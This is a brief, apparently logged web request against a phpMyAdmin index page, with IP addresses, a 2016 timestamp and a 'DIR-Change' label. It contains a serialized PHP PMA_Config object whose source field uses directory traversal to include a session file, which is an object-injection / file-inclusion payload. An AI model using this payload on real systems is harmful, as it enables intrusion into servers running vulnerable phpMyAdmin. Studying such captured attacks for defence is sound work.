 1194 /phpmyadmin/index.php 23.102.11.161 2016-02-08 01:20:11 DIR-Change
http://83.212.112.192/phpmyadmin/index.php
!bla = |xxx|a:1:{i:0;O:10:"PMA_Config":1:{s:6:"source";s:65:"../../../../../../../../phptmp/sess_jsqdpaeq5qtquodbg5
6hat4dj1aofr23";}}